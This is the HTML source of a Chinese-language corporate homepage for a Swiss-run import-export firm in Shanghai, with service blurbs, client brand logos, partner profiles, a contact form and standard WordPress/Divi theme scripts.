					</div> <!-- .et_pb_slide_description -->
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			 
				</div> <!-- .et_pb_slides -->
			</div> <!-- .et_pb_slider -->
			
				
			</div> <!-- .et_pb_section --><div class="et_pb_section  et_pb_section_1 et_pb_with_background et_section_regular">
				
				
					
					<div class=" et_pb_row et_pb_row_0">
				
				<div class="et_pb_column et_pb_column_1_3  et_pb_column_0">
				
				<hr class="et_pb_module et_pb_space et_pb_divider_0 et-hide-mobile" /><div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_0 et_pb_blurb_position_top">
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et-pb-icon et-waypoint et_pb_animation_top" style="color: #043c9a;">&#xe08d;</span></div>
					<div class="et_pb_blurb_container">
						<h4>我们的事务</h4>
						
<p style="text-align: center;">我们处理出口于中国和进口到中国的贸易业务。我们通过品牌、产品和项目将您的产品带到目标市场上。</p>

					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_1">
				
				<hr class="et_pb_module et_pb_space et_pb_divider_1 et-hide-mobile" /><div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_1 et_pb_blurb_position_top">
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et-pb-icon et-waypoint et_pb_animation_top" style="color: #043c9a;">&#xe0f5;</span></div>
					<div class="et_pb_blurb_container">
						<h4>我们的专长</h4>
						
<p style="text-align: justify;">作为一家在中国的瑞士公司，我们的团队由欧洲和中国的精英组成，致力于成为连接中、欧商务合作的桥梁。在中国，与各个企业、机构、政府的关系对业务的发展来说是非常宝贵的资源。</p>

					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_2">
				
				<hr class="et_pb_module et_pb_space et_pb_divider_2 et-hide-mobile" /><div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_2 et_pb_blurb_position_top">
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et-pb-icon et-waypoint et_pb_animation_top" style="color: #043c9a;">&#xe106;</span></div>
					<div class="et_pb_blurb_container">
						<h4>我们的承诺</h4>
						
<p style="text-align: center;">我们会为您和您的产品提供务实的、可持续的供应和分配方案</p>

					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
					
			</div> <!-- .et_pb_row -->
				
			</div> <!-- .et_pb_section --><div class="et_pb_section  et_pb_section_2 et_section_regular">
				
				
					
					<div class=" et_pb_row et_pb_row_1">
				
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_3">
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left  et_pb_text_0">
				
<h3 style="text-align: center;"><strong>关于成越国际贸易（上海）有限公司</strong></h3>
<p style="text-align: center;">公司坐落于飞速发展的上海——亚洲新的经融中心。成立于2011年的成越国际贸易，不仅协助欧洲品牌和产品成功地进入中国市场，还通过寻找和建立正确的分销渠道帮助欧洲品牌掌控本地制造业的质量。</p>
<p>&nbsp;</p>

			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
					
			</div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_2">
				
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_4">
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left  et_pb_text_1">
				
<h3 style="text-align: center;"><strong>我们的客户</strong></h3>

			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
					
			</div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_3">
				
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_5">
				
				<div class="et_pb_code et_pb_module  et_pb_code_0">
				<div id="logooos13013" class="logooos_container logooos_notready"><div class="logooos logooos_grid logooos_responsive logooos_withtooltip logooos_border logooos_listborder logooos_no_radius effect1 " data-columnsnum="3" data-marginbetweenitems="25px" data-itemsheightpercentage="0.80" data-hovereffect="effect1" data-hovereffectcolor="#DCDCDC" data-bordercolor="#DCDCDC"  ><div class="logooos_item" data-id="13012" data-title="Etter" style="background-color:transparent; border-color:#DCDCDC">
						<a rel="nofollow"  target="_blank"><img src="http://satistrading.com/wp-content/uploads/2016/06/etter-logo.jpg" title="" style="max-width:70% !important; max-height:70% !important;" alt="Etter" /></a></div><div class="logooos_item" data-id="13011" data-title="Appenzeller Bier" style="background-color:transparent; border-color:#DCDCDC">
						<a rel="nofollow"  target="_blank"><img src="http://satistrading.com/wp-content/uploads/2016/04/appenzellerbier.jpg" title="" style="max-width:70% !important; max-height:70% !important;" alt="Appenzeller Bier" /></a></div><div class="logooos_item" data-id="13010" data-title="Xellent" style="background-color:transparent; border-color:#DCDCDC">
						<a rel="nofollow"  target="_blank"><img src="http://satistrading.com/wp-content/uploads/2016/04/xellent-logo.jpg" title="" style="max-width:70% !important; max-height:70% !important;" alt="Xellent" /></a></div><div class="logooos_item" data-id="13009" data-title="Johnett Whisky" style="background-color:transparent; border-color:#DCDCDC">
						<a rel="nofollow"  target="_blank"><img src="http://satistrading.com/wp-content/uploads/2016/06/johnett__swiss_whisky.png" title="" style="max-width:70% !important; max-height:70% !important;" alt="Johnett Whisky" /></a></div><div class="logooos_item" data-id="13008" data-title="Alta Terra" style="background-color:transparent; border-color:#DCDCDC">
						<a rel="nofollow"  target="_blank"><img src="http://satistrading.com/wp-content/uploads/2016/06/alta-terra.jpg" title="" style="max-width:70% !important; max-height:70% !important;" alt="Alta Terra" /></a></div><div class="logooos_item" data-id="13007" data-title="Trauffer Switzerland" style="background-color:transparent; border-color:#DCDCDC">
						<a rel="nofollow"  target="_blank"><img src="http://satistrading.com/wp-content/uploads/2016/06/trauffer.jpg" title="" style="max-width:70% !important; max-height:70% !important;" alt="Trauffer Switzerland" /></a></div></div></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
					
			</div> <!-- .et_pb_row -->
				
			</div> <!-- .et_pb_section --><div class="et_pb_section  et_pb_section_3 et_section_regular">
				
				
					
					<div class=" et_pb_row et_pb_row_4">
				
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_6">
				
				<hr class="et_pb_module et_pb_space et_pb_divider et_pb_divider_3 et-hide-mobile" /><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left  et_pb_text_2">
				
<h3><strong>合作企业</strong></h3>

			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
					
			</div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_5">
				
				<div class="et_pb_column et_pb_column_1_2  et_pb_column_7">
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_justified  et_pb_text_3">
				
<h5><a href="http://www.sim.biz"><img class="alignnone wp-image-1436" src="http://satistrading.com/wp-content/uploads/2016/04/image3071.png" alt="image3071" width="252" height="79" /></a></h5>
<h5><strong>sim (selective international management)  </strong></h5>
<p style="text-align: justify;">王隆（上海）商务咨询有限公司是一家总部位于上海的瑞士咨询公司，主要为中外企业在中国或瑞士/欧洲开展业务提供支持服务。其多元化的团队由国内精英和外籍人才组成，向客户提供就管理咨询和企业服务领域透明和务实的解决方案。更多信息: <a href="http://www.sim.biz">www.sim.biz</a></p>

			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2  et_pb_column_8">
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_justified  et_pb_text_4">
				
<h5 style="text-align: justify;"><a href="http://www.swissweek.com"><img class="alignnone size-full wp-image-1443" src="http://satistrading.com/wp-content/uploads/2016/04/swissweek.jpg" alt="swissweek" width="200" height="89" /></a></h5>
<h5 style="text-align: justify;"><strong>SwissWeek® China Platform</strong></h5>
<p style="text-align: justify;">瑞士周是结合了一年一度的线下活动和全年网上销售的独一无二的推广平台。品牌可借助瑞士周平台获得直接进入中国消费市场的机会。更多信息: <a href="http://www.swissweek.com">www.swissweek.com</a></p>

			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
					
			</div> <!-- .et_pb_row -->
				
			</div> <!-- .et_pb_section --><div class="et_pb_section  et_pb_section_4 et_pb_with_background et_section_regular">
				
				
					
					<div class=" et_pb_row et_pb_row_6">
				
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_9">
				
				
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_container clearfix  et_pb_contact_form_0" data-form_unique_num="0">
				<h1 class="et_pb_contact_main_title">联系我们</h1>
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="http://satistrading.com/?lang=zh-hans">
						 <p class="et_pb_contact_field et_pb_contact_field_0 et_pb_contact_field_half">
				<label for="et_pb_contact_name_1" class="et_pb_contact_form_label">名字</label>
				<input type="text" id="et_pb_contact_name_1" class="input" value="名字" name="et_pb_contact_name_1" data-required_mark="required" data-field_type="input" data-original_id="name">
			</p><p class="et_pb_contact_field et_pb_contact_field_1 et_pb_contact_field_half et_pb_contact_field_last">
				<label for="et_pb_contact_email_1" class="et_pb_contact_form_label">邮箱地址</label>
				<input type="text" id="et_pb_contact_email_1" class="input" value="邮箱地址" name="et_pb_contact_email_1" data-required_mark="required" data-field_type="email" data-original_id="email">
			</p><p class="et_pb_contact_field et_pb_contact_field_2 et_pb_contact_field_last">
				<label for="et_pb_contact_message_1" class="et_pb_contact_form_label">留言</label>
				<textarea name="et_pb_contact_message_1" id="et_pb_contact_message_1" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="message">留言</textarea>
			</p> 
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0">
						<input type="text" value="" name="et_pb_contactform_validate_0" class="et_pb_contactform_validate_field" />
						<div class="et_contact_bottom_container">
							
			<div class="et_pb_contact_right">
				<p class="clearfix">
					<span class="et_pb_contact_captcha_question">7 + 13</span> = <input type="text" size="2" class="input et_pb_contact_captcha" data-first_digit="7" data-second_digit="13" value="" name="et_pb_contact_captcha_0" data-required_mark="required">
				</p>
			</div> <!-- .et_pb_contact_right -->
							<button type="submit" class="et_pb_contact_submit et_pb_button et_pb_custom_button_icon" data-icon="&#xe010;">提交</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted" name="_wpnonce-et-pb-contact-form-submitted" value="bbd52f6021" /><input type="hidden" name="_wp_http_referer" value="/?lang=zh-hans" />
					</form>
				</div> <!-- .et_pb_contact -->
			</div> <!-- .et_pb_contact_form_container -->
			
			</div> <!-- .et_pb_column -->
					
			</div> <!-- .et_pb_row -->
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_fullwidth_section  et_pb_section_5 et_section_regular">
				
				
					
					<div class="et_pb_module et_pb_map_container  et_pb_fullwidth_map_0">
				<div class="et_pb_map" data-center-lat="31.144263487726697" data-center-lng="121.75310333936532" data-zoom="10" data-mouse-wheel="off"></div>
				 <div class="et_pb_map_pin" data-lat="31.217022" data-lng="121.45234900000003" data-title="Satis Strading">
				<h3 style="margin-top: 10px;">Satis Strading</h3>
				<div class="infowindow"> </div>
			</div> 
			</div>
				
			</div> <!-- .et_pb_section -->
					</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">


</ul>
						<p id="footer-info">由 <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> 设计 |  <a href="http://www.wordpress.org">WordPress</a> 提供技术支持</p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	








<style type="text/css" id="et-builder-advanced-style">
				
.et_pb_contact_form_0.et_pb_contact_form_container .input { font-size: 15px; color: #000000 !important; letter-spacing: 1px; }
.et_pb_contact_form_0.et_pb_contact_form_container h1 { font-weight: bold;color: #000000 !important; }
body #page-container .et_pb_contact_form_0.et_pb_contact_form_container .et_pb_button { color:#ffffff !important;
					background:#e06962;
					border-width:4px !important;
					border-color:#0c71c3;
					
					letter-spacing:0px;
					font-size:16px; }
body #page-container .et_pb_contact_form_0.et_pb_contact_form_container .et_pb_button:hover { 
					
					
					
					letter-spacing:0px;
					padding-left:0.7em; padding-right: 2em; }
body #page-container .et_pb_contact_form_0.et_pb_contact_form_container .et_pb_button:after { color:#ffffff;
						line-height:1.7em;
						font-size:16px !important;
						opacity:0;
						margin-left:-1em;left:auto;
						
						display: inline-block; }
body #page-container .et_pb_contact_form_0.et_pb_contact_form_container .et_pb_button:hover:after { margin-left:.3em;
						left:auto;margin-left:.3em;
						opacity: 1; }
.et_pb_section_4.et_pb_section { background-color:#b9d2e8 !important; }
.et_pb_divider_3:before { border-top-color: #0c71c3; border-top-width: px; }
.et_pb_slide_1.et_pb_slider_with_text_overlay h2.et_pb_slide_title { -webkit-border-top-left-radius: 3px;
					-webkit-border-top-right-radius: 3px;
					-moz-border-radius-topleft: 3px;
					-moz-border-radius-topright: 3px;
					border-top-left-radius: 3px;
					border-top-right-radius: 3px; }
.et_pb_slide_0.et_pb_slider_with_text_overlay .et_pb_slide_content { -webkit-border-bottom-right-radius: 3px;
					-webkit-border-bottom-left-radius: 3px;
					-moz-border-radius-bottomright: 3px;
					-moz-border-radius-bottomleft: 3px;
					border-bottom-right-radius: 3px;
					border-bottom-left-radius: 3px; }
.et_pb_slide_1.et_pb_slider_with_text_overlay .et_pb_slide_content { -webkit-border-bottom-right-radius: 3px;
					-webkit-border-bottom-left-radius: 3px;
					-moz-border-radius-bottomright: 3px;
					-moz-border-radius-bottomleft: 3px;
					border-bottom-right-radius: 3px;
					border-bottom-left-radius: 3px; }
.et_pb_slide_2.et_pb_slider_with_text_overlay h2.et_pb_slide_title { -webkit-border-top-left-radius: 3px;
					-webkit-border-top-right-radius: 3px;
					-moz-border-radius-topleft: 3px;
					-moz-border-radius-topright: 3px;
					border-top-left-radius: 3px;
					border-top-right-radius: 3px; }
.et_pb_section_1.et_pb_section { background-color:#f2f2f2 !important; }
.et_pb_slide_2.et_pb_slider_with_text_overlay .et_pb_slide_content { -webkit-border-bottom-right-radius: 3px;
					-webkit-border-bottom-left-radius: 3px;
					-moz-border-radius-bottomright: 3px;
					-moz-border-radius-bottomleft: 3px;
					border-bottom-right-radius: 3px;
					border-bottom-left-radius: 3px; }
.et_pb_slide_0.et_pb_slider_with_text_overlay h2.et_pb_slide_title { -webkit-border-top-left-radius: 3px;
					-webkit-border-top-right-radius: 3px;
					-moz-border-radius-topleft: 3px;
					-moz-border-radius-topright: 3px;
					border-top-left-radius: 3px;
					border-top-right-radius: 3px; }

@media only screen and ( max-width: 980px ) {
	body #page-container .et_pb_contact_form_0.et_pb_contact_form_container .et_pb_button:hover { letter-spacing:0px; }
	body #page-container .et_pb_contact_form_0.et_pb_contact_form_container .et_pb_button,body #page-container .et_pb_contact_form_0.et_pb_contact_form_container .et_pb_button:after { 
								letter-spacing:0px; }
}

@media only screen and ( max-width: 767px ) {
	body #page-container .et_pb_contact_form_0.et_pb_contact_form_container .et_pb_button:hover { letter-spacing:0px; }
	body #page-container .et_pb_contact_form_0.et_pb_contact_form_container .et_pb_button,body #page-container .et_pb_contact_form_0.et_pb_contact_form_container .et_pb_button:after { 
								letter-spacing:0px; }
}
			</style>
							<div id="lang_sel_footer">
									<ul>
									    <li><a href="http://satistrading.com/"><img src="http://satistrading.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" class="iclflag" title="English"  />&nbsp;English</a></li>
									    <li><a href="http://satistrading.com/?lang=de"><img src="http://satistrading.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="Deutsch" class="iclflag" title="Deutsch"  />&nbsp;Deutsch</a></li>
									    <li><a href="http://satistrading.com/?lang=zh-hans" class="lang_sel_sel"><img src="http://satistrading.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.png" alt="简体中文" class="iclflag" title="简体中文"  />&nbsp;简体中文</a></li>
									</ul>
							</div><script type='text/javascript' src='http://satistrading.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions.js?ver=2.7'></script>
<script type='text/javascript' src='http://satistrading.com/wp-content/plugins/wp_logooos_plugin/js/helper-plugins/jquery.touchSwipe.min.js'></script>
<script type='text/javascript' src='http://satistrading.com/wp-content/plugins/wp_logooos_plugin/js/jquery.carouFredSel-6.2.1.js'></script>
<script type='text/javascript' src='http://satistrading.com/wp-content/plugins/wp_logooos_plugin/js/logos.js'></script>
<script type='text/javascript' src='http://satistrading.com/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min.js?ver=2.7'></script>
<script type='text/javascript' src='http://satistrading.com/wp-content/themes/Divi/js/custom.js?ver=2.7'></script>
<script type='text/javascript' src='http://satistrading.com/wp-content/themes/Divi/js/smoothscroll.js?ver=2.7'></script>
<script type='text/javascript' src='http://satistrading.com/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids.js?ver=2.7'></script>
<script type='text/javascript' src='http://satistrading.com/wp-content/themes/Divi/includes/builder/scripts/waypoints.min.js?ver=2.7'></script>
<script type='text/javascript' src='http://satistrading.com/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup.js?ver=2.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"http:\/\/satistrading.com\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/satistrading.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/satistrading.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d4a00a332b","subscription_failed":"\u8bf7\u68c0\u67e5\u4e00\u4e0b\u9886\u57df\u4e4b\u4e0b\u786e\u5b9a\u4f60\u8fdb\u5165\u6b63\u786e\u7684\u4fe1\u606f\u3002","et_ab_log_nonce":"e3c5b997e5","fill_message":"\u8bf7\u586b\u5199\u4ee5\u4e0b\u5b57\u6bb5\uff1a","contact_error_message":"\u8bf7\u6539\u6b63\u4e0b\u5217\u9519\u8bef\uff1a","invalid":"\u65e0\u6548\u7684\u7535\u5b50\u90ae\u4ef6","captcha":"\u9a8c\u8bc1\u7801","prev":"\u8707\u7fd8l.\u7843\u5583\u4f7d\u9647","previous":"\u524d","next":"\u4e0b","wrong_captcha":"\u60a8\u8f93\u5165\u7684\u9a8c\u8bc1\u7801\u9519\u8bef\u3002","is_builder_plugin_used":"","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"12866","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://satistrading.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts.js?ver=2.7'></script>
<script type='text/javascript' src='http://satistrading.com/wp-content/uploads/wtfdivi/wp_footer.js?1481268050&#038;ver=4.7.31'></script>
<script type='text/javascript' src='http://satistrading.com/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"zh-hans","icl_home":"http:\/\/satistrading.com\/?lang=zh-hans","ajax_url":"http:\/\/satistrading.com\/wp-admin\/admin-ajax.php\/?lang=zh-hans","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='http://satistrading.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?v=3&#038;ver=2.7#038;sensor=false'></script>
</body>
</html>